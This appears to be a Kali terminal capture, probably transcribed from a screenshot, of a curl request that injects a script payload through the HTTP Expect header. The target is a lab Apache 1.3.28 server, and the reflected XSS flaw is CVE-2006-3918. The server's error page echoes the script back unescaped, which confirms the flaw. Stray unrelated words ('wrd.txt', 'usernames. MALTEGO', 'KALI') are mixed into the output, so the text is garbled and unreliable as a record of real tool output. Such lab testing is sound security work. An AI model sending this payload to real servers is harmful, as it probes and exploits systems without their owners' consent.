 ┌──(raphael㉿raphael)-[~]
└─$ curl -v -H "Expect: <script>alert('CVE-2006-3918')</script>" http://192.168.10.132/
*   Trying 192.168.10.132:80...
* Established connection to 192.168.10.132 (192.168.10.132 port 80) from 192.168.10.133 port 47636
* using HTTP/1.x
wrd.txt
> GET / HTTP/1.1
> Host: 192.168.10.132
> User-Agent: curl/8.19.0
> Accept: */*
> Expect: <script>alert('CVE-2006-3918')</script>
>
* Request completely sent off
< HTTP/1.1 417 Expectation Failed
< Date: Thu, 26 Mar 2026 16:01:24 GMT
< Server: Apache/1.3.28 (Unix) mod_ssl/2.8.15 OpenSSL/0.9.7c
< Transfer-Encoding: chunked
< Content-Type: text/html; charset=iso-8859-1
<
usernames. MALTEGO
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<HTML><HEAD>
<TITLE>417 Expectation Failed</TITLE>
</HEAD><BODY>
<H1>Expectation Failed</H1>
The expectation given in the Expect request-header
field could not be met by this server.<P>
The client sent<PRE>
    Expect: <script>alert('CVE-2006-3918')</script>
</PRE>
but we only allow the 100-continue expectation.
<HR>
<ADDRESS>Apache/1.3.28 Server at 192.168.10.132 Port 80</ADDRESS>
</BODY></HTML>
* Connection #0 to host 192.168.10.132:80 left intact
KALI